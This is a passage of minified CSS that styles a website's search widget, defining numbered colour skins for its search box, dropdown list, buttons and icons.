.s-b-i{background-color:#9c0}.ev-search-module .s-skin-4-2 .s-b-icon,.ev-search-module .s-skin-4-2 .s-b-t{color:#fff}.ev-search-module .s-skin-4-3 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-3 .s-w-t,.ev-search-module .s-skin-4-3 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-3 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-3 .w-l-e-i:hover{background-color:#dd2727;border-color:#dd2727}.ev-search-module .s-skin-4-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-3 .s-k-i{border-color:#dd2727}.ev-search-module .s-skin-4-3 .key-word{color:#777}.ev-search-module .s-skin-4-3 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-3 .s-b-i{background-color:#dd2727}.ev-search-module .s-skin-4-3 .s-b-icon,.ev-search-module .s-skin-4-3 .s-b-t{color:#fff}.ev-search-module .s-skin-4-4 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-4 .w-l-e-t,.ev-search-module .s-skin-4-4 .w-s-t{color:#777}.ev-search-module .s-skin-4-4 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-4 .w-l-e-i:hover{background-color:#060;border-color:#060}.ev-search-module .s-skin-4-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-4 .s-k-i{border-color:#060}.ev-search-module .s-skin-4-4 .key-word{color:#777}.ev-search-module .s-skin-4-4 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-4 .s-b-i{background-color:#060}.ev-search-module .s-skin-4-4 .s-b-icon,.ev-search-module .s-skin-4-4 .s-b-t{color:#fff}.ev-search-module .s-skin-4-5 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-5 .s-w-t,.ev-search-module .s-skin-4-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-5 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-5 .w-l-e-i:hover{background-color:#960;border-color:#960}.ev-search-module .s-skin-4-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-5 .s-k-i{border-color:#960}.ev-search-module .s-skin-4-5 .key-word{color:#777}.ev-search-module .s-skin-4-5 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-5 .s-b-i{background-color:#960}.ev-search-module .s-skin-4-5 .s-b-icon,.ev-search-module .s-skin-4-5 .s-b-t{color:#fff}.ev-search-module .s-skin-4-6 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-6 .s-w-t,.ev-search-module .s-skin-4-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-6 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-6 .w-l-e-i:hover{background-color:#f60;border-color:#f60}.ev-search-module .s-skin-4-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-6 .s-k-i{border-color:#f60}.ev-search-module .s-skin-4-6 .key-word{color:#777}.ev-search-module .s-skin-4-6 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-6 .s-b-i{background-color:#f60}.ev-search-module .s-skin-4-6 .s-b-icon,.ev-search-module .s-skin-4-6 .s-b-t{color:#fff}.ev-search-module .s-skin-4-7 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-7 .s-w-t,.ev-search-module .s-skin-4-7 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-7 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-7 .w-l-e-i:hover{background-color:#90f;border-color:#90f}.ev-search-module .s-skin-4-7 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-7 .s-k-i{border-color:#90f}.ev-search-module .s-skin-4-7 .key-word{color:#777}.ev-search-module .s-skin-4-7 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-7 .s-b-i{background-color:#90f}.ev-search-module .s-skin-4-7 .s-b-icon,.ev-search-module .s-skin-4-7 .s-b-t{color:#fff}.ev-search-module .s-skin-4-8 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-8 .s-w-i,.ev-search-module .s-skin-4-8 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-8 .s-k-i{border-color:#222}.ev-search-module .s-skin-4-8 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-8 .w-l-e-i:hover{background-color:#222;border-color:#222}.ev-search-module .s-skin-4-8 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-8 .s-k-i{border-color:#222}.ev-search-module .s-skin-4-8 .s-b-i{background-color:#222}.ev-search-module .s-skin-4-8 .s-b-icon,.ev-search-module .s-skin-4-8 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-5-] .s-c{width:85px}.ev-search-module [class*=s-skin-5-] .s-w-i{border-right:1px solid #ccc;background-color:transparent}.ev-search-module [class*=s-skin-5-] .s-w-i{color:#777}.ev-search-module [class*=s-skin-5-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-5-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-5-] .s-w-l-i{border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 4px rgba(0,0,0,.1);margin-top:5px}.ev-search-module [class*=s-skin-5-] .w-l-e:first-child .w-l-e-i{border-top-width:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.ev-search-module [class*=s-skin-5-] .w-l-e:last-child .w-l-e-i{-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-left-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ev-search-module [class*=s-skin-5-] .w-l-e-i{border-top:1px solid #ccc;background-color:#fff;padding:10px 0 9px}.ev-search-module [class*=s-skin-5-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-5-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-5-] .s-k-i{border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);-moz-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);background-color:#fff}.ev-search-module [class*=s-skin-5-] .s-k-area{margin:0 77px 0 0}.ev-search-module [class*=s-skin-5-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-5-] .s-k-w{margin:5px 5px 5px 10px}.ev-search-module [class*=s-skin-5-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-5-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-5-] .s-b{width:77px}.ev-search-module [class*=s-skin-5-] .s-b-i{text-align:center;font-size:0;background-color:transparent;border-left:1px solid #ccc;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ev-search-module [class*=s-skin-5-] .s-b-icon{display:inline-block;position:relative;vertical-align:middle;top:50%;font-size:18px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-.6em;margin-right:.1em;color:#333}.ev-search-module [class*=s-skin-5-] .s-b-icon:before{content:"\e925"}.ev-search-module [class*=s-skin-5-] .s-b-t{display:inline-block;position:relative;top:50%;margin-top:-.8em;font-size:14px;vertical-align:middle;color:#555}.ev-search-module .s-skin-5-1 .s-b-i{background-color:#ff4f4e;border-color:#ff4f4e}.ev-search-module .s-skin-5-1 .s-b-icon,.ev-search-module .s-skin-5-1 .s-b-t{color:#fff}.ev-search-module .s-skin-5-2 .s-b-i{background-color:#09f;border-color:#09f}.ev-search-module .s-skin-5-2 .s-b-icon,.ev-search-module .s-skin-5-2 .s-b-t{color:#fff}.ev-search-module .s-skin-5-3 .s-b-i{background-color:#f66;border-color:#f66}.ev-search-module .s-skin-5-3 .s-b-icon,.ev-search-module .s-skin-5-3 .s-b-t{color:#fff}.ev-search-module .s-skin-5-4 .s-b-i{background-color:#fe9900;border-color:#fe9900}.ev-search-module .s-skin-5-4 .s-b-icon,.ev-search-module .s-skin-5-4 .s-b-t{color:#fff}.ev-search-module .s-skin-5-5 .s-b-i{background-color:#9000ff;border-color:#9000ff}.ev-search-module .s-skin-5-5 .s-b-icon,.ev-search-module .s-skin-5-5 .s-b-t{color:#fff}.ev-search-module .s-skin-5-6 .s-b-i{background-color:#222;border-color:#222}.ev-search-module .s-skin-5-6 .s-b-icon,.ev-search-module .s-skin-5-6 .s-b-t{color:#fff}.ev-search-module .s-skin-5-7 .s-b-i{background-color:#9c0;border-color:#9c0}.ev-search-module .s-skin-5-7 .s-b-icon,.ev-search-module .s-skin-5-7 .s-b-t{color:#fff}.ev-search-module .s-skin-5-8 .s-b-i{background-color:#c60;border-color:#c60}.ev-search-module .s-skin-5-8 .s-b-icon,.ev-search-module .s-skin-5-8 .s-b-t{color:#fff}.ev-search-module .s[class*=s-skin-6-] .s-c{width:90px}.ev-search-module .s[class*=s-skin-6-] .s-w-i{background-color:#f8f8f8;margin:2px 0 2px 2px}.ev-search-module .s[class*=s-skin-6-] .s-w-t{color:#777}.ev-search-module .s[class*=s-skin-6-] .s-w-s{width:0;height:0;border-width:.37em .35em 0;border-style:solid dashed;border-left-color:transparent;border-right-color:transparent;right:1em;top:50%;margin-top:-3px;color:#999}.ev-search-module .s[class*=s-skin-6-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module .s[class*=s-skin-6-] .w-l-e-i{border-width:0 1px 1px;border-style:solid;border-color:#dbdbdb;background-color:#fff;padding:10px 0 9px}.ev-search-module .s[class*=s-skin-6-] .w-l-e-i:hover{background-color:#eee;border-color:#eee}.ev-search-module .s[class*=s-skin-6-] .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s[class*=s-skin-6-] .w-l-e-t{color:#777}.ev-search-module .s[class*=s-skin-6-] .s-k-i{border:2px solid #dbdbdb;background-color:#fff}.ev-search-module .s[class*=s-skin-6-] .s-k-area{margin:0 88px 0 0}.ev-search-module .s[class*=s-skin-6-] .s-k-icon{top:50%;left:5px;font-size:18px;margin-top:-.6em;color:#ccc}.ev-search-module .s[class*=s-skin-6-] .s-k-icon:before{content:"\e924"}.ev-search-module .s[class*=s-skin-6-] .s-k-w{margin:5px 5px 5px 30px}.ev-search-module .s[class*=s-skin-6-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#777}.ev-search-module .s[class*=s-skin-6-] .s-k-place .key-word{color:#ccc}.ev-search-module .s[class*=s-skin-6-] .s-b{width:90px}.ev-search-module .s[class*=s-skin-6-] .s-b-i{background-color:#ccc}.ev-search-module .s[class*=s-skin-6-] .s-b-icon{display:none}.ev-search-module .s[class*=s-skin-6-] .s-b-t{color:#222}.ev-search-module .s.s-skin-6-1 .w-l-e-i:hover{background-color:#ff4f4e;border-color:#ff4f4e}.ev-search-module .s.s-skin-6-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-6-1 .s-b-i{background-color:#ff4f4e}.ev-search-module .s.s-skin-6-1 .s-b-icon,.ev-search-module .s.s-skin-6-1 .s-b-t{color:#fff}.ev-search-module .s.s-skin-6-2 .w-l-e-i:hover{background-color:#09f;border-color:#09f}.ev-search-module .s.s-skin-6-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-6-2 .s-b-i{background-color:#09f}.ev-search-module .s.s-skin-6-2 .s-b-icon,.ev-search-module .s.s-skin-6-2 .s-b-t{color:#fff}.ev-search-module .s.s-skin-6-3 .w-l-e-i:hover{background-color:#99cc01;border-color:#99cc01}.ev-search-module .s.s-skin-6-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-6-3 .s-b-i{background-color:#99cc01}.ev-search-module .s.s-skin-6-3 .s-b-icon,.ev-search-module .s.s-skin-6-3 .s-b-t{color:#fff}.ev-search-module .s.s-skin-6-4 .w-l-e-i:hover{background-color:#9000ff;border-color:#9000ff}.ev-search-module .s.s-skin-6-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-6-4 .s-b-i{background-color:#9000ff}.ev-search-module .s.s-skin-6-4 .s-b-icon,.ev-search-module .s.s-skin-6-4 .s-b-t{color:#fff}.ev-search-module .s.s-skin-6-5 .w-l-e-i:hover{background-color:#222;border-color:#222}.ev-search-module .s.s-skin-6-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s.s-skin-6-5 .s-b-i{background-color:#222}.ev-search-module .s.s-skin-6-5 .s-b-icon,.ev-search-module .s.s-skin-6-5 .s-b-t{color:#fff}.ev-search-module .s.s-skin-6-6 .w-l-e-i:hover{background-color:#ccc;border-color:#ccc}.ev-search-module .s.s-skin-6-6 .w-l-e-i:hover .w-l-e-t{color:#222}.ev-search-module .s.s-skin-6-6 .s-b-i{background-color:#ccc}.ev-search-module .s.s-skin-6-6 .s-b-icon,.ev-search-module .s.s-skin-6-6 .s-b-t{color:#222}.ev-search-module [class*=s-skin-7-] .s-c{width:85px}.ev-search-module [class*=s-skin-7-] .s-w-i{border-right:1px solid #ccc;background-color:transparent;color:#777}.ev-search-module [class*=s-skin-7-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-7-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-7-] .s-w-l-i{border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 4px rgba(0,0,0,.1);margin-top:10px}.ev-search-module [class*=s-skin-7-] .w-l-e:first-child .w-l-e-i{border-top-width:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.ev-search-module [class*=s-skin-7-] .w-l-e:last-child .w-l-e-i{-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-left-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ev-search-module [class*=s-skin-7-] .w-l-e-i{border-top:1px solid #ccc;background-color:#fff;padding:10px 0 9px}.ev-search-module [class*=s-skin-7-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-7-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-7-] .s-k-i{border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;margin:0 90px 0 0}.ev-search-module [class*=s-skin-7-] .s-k-area{margin:0}.ev-search-module [class*=s-skin-7-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-7-] .s-k-w{margin:5px 5px 5px 10px}.ev-search-module [class*=s-skin-7-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-7-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-7-] .s-b{width:80px}.ev-search-module [class*=s-skin-7-] .s-b-i{text-align:center;font-size:0;background-color:#fff;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ev-search-module [class*=s-skin-7-] .s-b-icon{display:none}.ev-search-module [class*=s-skin-7-] .s-b-t{top:50%;margin-top:-.5em;font-size:16px;vertical-align:middle;color:#555}.ev-search-module .s-skin-7-1 .s-b-i{background-color:#09f;border-color:#09f}.ev-search-module .s-skin-7-1 .w-l-e-i:hover{background-color:#09f}.ev-search-module .s-skin-7-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-1 .s-b-icon,.ev-search-module .s-skin-7-1 .s-b-t{color:#fff}.ev-search-module .s-skin-7-2 .s-b-i{background-color:#9c3;border-color:#9c3}.ev-search-module .s-skin-7-2 .w-l-e-i:hover{background-color:#9c3}.ev-search-module .s-skin-7-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-2 .s-b-icon,.ev-search-module .s-skin-7-2 .s-b-t{color:#fff}.ev-search-module .s-skin-7-3 .s-b-i{background-color:#f66;border-color:#f66}.ev-search-module .s-skin-7-3 .w-l-e-i:hover{background-color:#f66}.ev-search-module .s-skin-7-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-3 .s-b-icon,.ev-search-module .s-skin-7-3 .s-b-t{color:#fff}.ev-search-module .s-skin-7-4 .s-b-i{background-color:#333;border-color:#333}.ev-search-module .s-skin-7-4 .w-l-e-i:hover{background-color:#333}.ev-search-module .s-skin-7-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-4 .s-b-icon,.ev-search-module .s-skin-7-4 .s-b-t{color:#fff}.ev-search-module .s-skin-7-5 .s-b-i{background-color:#fe9900;border-color:#fe9900}.ev-search-module .s-skin-7-5 .w-l-e-i:hover{background-color:#fe9900}.ev-search-module .s-skin-7-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-5 .s-b-icon,.ev-search-module .s-skin-7-5 .s-b-t{color:#fff}.ev-search-module .s-skin-7-6 .s-b-i{background-color:#ccc;border-color:#ccc}.ev-search-module .s-skin-7-6 .w-l-e-i:hover{background-color:#ccc}.ev-search-module .s-skin-7-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-7-6 .s-b-icon,.ev-search-module .s-skin-7-6 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-8-] .s-c{width:87px}.ev-search-module [class*=s-skin-8-] .s-w-i{border-right:1px solid #dbdbdb;background-color:transparent}.ev-search-module [class*=s-skin-8-] .s-w-t{color:#777}.ev-search-module [class*=s-skin-8-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-8-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-8-] .s-w-l-i{border:1px solid #ccc;box-shadow:0 0 4px rgba(0,0,0,.1)}.ev-search-module [class*=s-skin-8-] .w-l-e:first-child .w-l-e-i{border-top-width:0}.ev-search-module [class*=s-skin-8-] .w-l-e-i{border-top:1px solid #ccc;background-color:#eee;padding:10px 0}.ev-search-module [class*=s-skin-8-] .w-l-e-i:hover{background-color:#dbdbdb}.ev-search-module [class*=s-skin-8-] .w-l-e-i:hover .w-l-e-t{color:#444}.ev-search-module [class*=s-skin-8-] .w-l-e-t{color:#666}.ev-search-module [class*=s-skin-8-] .s-k-i{border:1px solid #dbdbdb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#eee}.ev-search-module [class*=s-skin-8-] .s-k-area{margin:0 110px 0 0}.ev-search-module [class*=s-skin-8-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-8-] .s-k-w{margin:5px 5px 5px 10px}.ev-search-module [class*=s-skin-8-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-8-] .s-k-place .key-word{color:#999}.ev-search-module [class*=s-skin-8-] .s-b{width:110px}.ev-search-module [class*=s-skin-8-] .s-b-i{font-size:0;background-color:#dbdbdb;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;color:#dbdbdb}.ev-search-module [class*=s-skin-8-] .s-b-i:after{content:"";position:absolute;left:-6px;top:50%;margin-top:-5px;border-width:5px 7px 5px 0;border-style:dashed solid;border-top-color:transparent;border-bottom-color:transparent}.ev-search-module [class*=s-skin-8-] .s-b-icon{display:none;color:#555}.ev-search-module [class*=s-skin-8-] .s-b-t{top:50%;margin-top:-.5em;font-size:16px;vertical-align:middle;color:#555}.ev-search-module .s-skin-8-1 .s-b-i{background-color:#d83c3d;border-color:#d83c3d}.ev-search-module .s-skin-8-1 .w-l-e-i:hover{background-color:#d83c3d}.ev-search-module .s-skin-8-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-1 .s-b-i{color:#d83c3d}.ev-search-module .s-skin-8-1 .s-b-icon,.ev-search-module .s-skin-8-1 .s-b-t{color:#fff}.ev-search-module .s-skin-8-2 .s-b-i{background-color:#008aff;border-color:#008aff}.ev-search-module .s-skin-8-2 .w-l-e-i:hover{background-color:#008aff}.ev-search-module .s-skin-8-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-2 .s-b-i{color:#008aff}.ev-search-module .s-skin-8-2 .s-b-icon,.ev-search-module .s-skin-8-2 .s-b-t{color:#fff}.ev-search-module .s-skin-8-3 .s-b-i{background-color:#333;border-color:#333}.ev-search-module .s-skin-8-3 .w-l-e-i:hover{background-color:#333}.ev-search-module .s-skin-8-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-3 .s-b-i{color:#333}.ev-search-module .s-skin-8-3 .s-b-icon,.ev-search-module .s-skin-8-3 .s-b-t{color:#fff}.ev-search-module .s-skin-8-4 .s-b-i{background-color:#9c0;border-color:#9c0}.ev-search-module .s-skin-8-4 .w-l-e-i:hover{background-color:#9c0}.ev-search-module .s-skin-8-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-4 .s-b-i{color:#9c0}.ev-search-module .s-skin-8-4 .s-b-icon,.ev-search-module .s-skin-8-4 .s-b-t{color:#fff}.ev-search-module .s-skin-8-5 .s-b-i{background-color:#f60;border-color:#f60}.ev-search-module .s-skin-8-5 .w-l-e-i:hover{background-color:#f60}.ev-search-module .s-skin-8-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-5 .s-b-i{color:#f60}.ev-search-module .s-skin-8-5 .s-b-icon,.ev-search-module .s-skin-8-5 .s-b-t{color:#fff}.ev-search-module .s-skin-8-6 .s-b-i{background-color:#90f;border-color:#90f}.ev-search-module .s-skin-8-6 .w-l-e-i:hover{background-color:#90f}.ev-search-module .s-skin-8-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-6 .s-b-i{color:#90f}.ev-search-module .s-skin-8-6 .s-b-icon,.ev-search-module .s-skin-8-6 .s-b-t{color:#fff}.ev-search-module .s-skin-8-7 .s-b-i{background-color:#060;border-color:#060}.ev-search-module .s-skin-8-7 .w-l-e-i:hover{background-color:#060}.ev-search-module .s-skin-8-7 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-8-7 .s-b-i{color:#060}.ev-search-module .s-skin-8-7 .s-b-icon,.ev-search-module .s-skin-8-7 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-9-] .s-c{width:85px}.ev-search-module [class*=s-skin-9-] .s-w-i{background-color:transparent;color:#777}.ev-search-module [class*=s-skin-9-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-color:#999 transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-9-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-9-] .s-w-l-i{position:relative;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 4px rgba(0,0,0,.1);margin-top:12px}.ev-search-module [class*=s-skin-9-] .s-w-l-i:after,.ev-search-module [class*=s-skin-9-] .s-w-l-i:before{content:" ";border-width:0 10px 10px;border-style:solid dashed;position:absolute;left:50%;top:-10px;margin-left:-10px}.ev-search-module [class*=s-skin-9-] .s-w-l-i:after{border-color:#fff transparent;z-index:2;top:-9px}.ev-search-module [class*=s-skin-9-] .s-w-l-i:before{border-color:#ccc transparent;z-index:1}.ev-search-module [class*=s-skin-9-] .w-l-e:first-child .w-l-e-i{border-top-width:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-left-radius:5px;-moz-border-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.ev-search-module [class*=s-skin-9-] .w-l-e:last-child .w-l-e-i{-webkit-border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-left-radius:5px;-moz-border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ev-search-module [class*=s-skin-9-] .w-l-e-i{border-top:1px solid #ccc;background-color:#fff;padding:10px 0}.ev-search-module [class*=s-skin-9-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-9-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-9-] .s-k-i{border:1px solid #ccc;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);-moz-box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);box-shadow:inset 1px 1px 3px rgba(0,0,0,.1);background-color:#fff}.ev-search-module [class*=s-skin-9-] .s-k-area{margin:0 77px 0 0}.ev-search-module [class*=s-skin-9-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-9-] .s-k-w{margin:5px 5px 5px 10px}.ev-search-module [class*=s-skin-9-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-9-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-9-] .s-b{width:12%}.ev-search-module [class*=s-skin-9-] .s-b-i{text-align:center;font-size:0;background-image:-webkit-gradient(linear,left top,left bottom,from(#ddd),to(#ccc));background-image:-webkit-linear-gradient(top,#ddd,#ccc);background-image:-moz-linear-gradient(top,#ddd,#ccc);background-image:-o-linear-gradient(top,#ddd,#ccc);background-image:-ms-linear-gradient(top,#ddd,#ccc);margin:5px 5px 5px 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ev-search-module [class*=s-skin-9-] .s-b-icon{display:inline-block;position:relative;vertical-align:middle;top:50%;font-size:15px;margin-top:-.6em;margin-right:.1em;color:#333}.ev-search-module [class*=s-skin-9-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-9-] .s-b-t{display:none}.ev-search-module .s-skin-9-1 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#b6dd6e),to(#9dd23b));background-image:-webkit-linear-gradient(top,#b6dd6e,#9dd23b);background-image:-moz-linear-gradient(top,#b6dd6e,#9dd23b);background-image:-o-linear-gradient(top,#b6dd6e,#9dd23b);background-image:-ms-linear-gradient(top,#b6dd6e,#9dd23b)}.ev-search-module .s-skin-9-1 .s-b-icon,.ev-search-module .s-skin-9-1 .s-b-t{color:#fff}.ev-search-module .s-skin-9-2 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#4db8ff),to(#0199ff));background-image:-webkit-linear-gradient(top,#4db8ff,#0199ff);background-image:-moz-linear-gradient(top,#4db8ff,#0199ff);background-image:-o-linear-gradient(top,#4db8ff,#0199ff);background-image:-ms-linear-gradient(top,#4db8ff,#0199ff)}.ev-search-module .s-skin-9-2 .s-b-icon,.ev-search-module .s-skin-9-2 .s-b-t{color:#fff}.ev-search-module .s-skin-9-3 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#ffb84d),to(#ff9901));background-image:-webkit-linear-gradient(top,#ffb84d,#ff9901);background-image:-moz-linear-gradient(top,#ffb84d,#ff9901);background-image:-o-linear-gradient(top,#ffb84d,#ff9901);background-image:-ms-linear-gradient(top,#ffb84d,#ff9901)}.ev-search-module .s-skin-9-3 .s-b-icon,.ev-search-module .s-skin-9-3 .s-b-t{color:#fff}.ev-search-module .s-skin-9-4 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9494),to(#ff6767));background-image:-webkit-linear-gradient(top,#ff9494,#ff6767);background-image:-moz-linear-gradient(top,#ff9494,#ff6767);background-image:-o-linear-gradient(top,#ff9494,#ff6767);background-image:-ms-linear-gradient(top,#ff9494,#ff6767)}.ev-search-module .s-skin-9-4 .s-b-icon,.ev-search-module .s-skin-9-4 .s-b-t{color:#fff}.ev-search-module .s-skin-9-5 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#dddc55),to(#d0cf10));background-image:-webkit-linear-gradient(top,#dddc55,#d0cf10);background-image:-moz-linear-gradient(top,#dddc55,#d0cf10);background-image:-o-linear-gradient(top,#dddc55,#d0cf10);background-image:-ms-linear-gradient(top,#dddc55,#d0cf10)}.ev-search-module .s-skin-9-5 .s-b-icon,.ev-search-module .s-skin-9-5 .s-b-t{color:#fff}.ev-search-module .s-skin-9-6 .s-b-i{background-image:-webkit-gradient(linear,left top,left bottom,from(#6b6b6b),to(#242424));background-image:-webkit-linear-gradient(top,#6b6b6b,#242424);background-image:-moz-linear-gradient(top,#6b6b6b,#242424);background-image:-o-linear-gradient(top,#6b6b6b,#242424);background-image:-ms-linear-gradient(top,#6b6b6b,#242424)}.ev-search-module .s-skin-9-6 .s-b-icon,.ev-search-module .s-skin-9-6 .s-b-t{color:#fff}.ev-search-module .s-skin-9-7 .s-b-i{background-image:-webkit-gradient(linear,left top,left 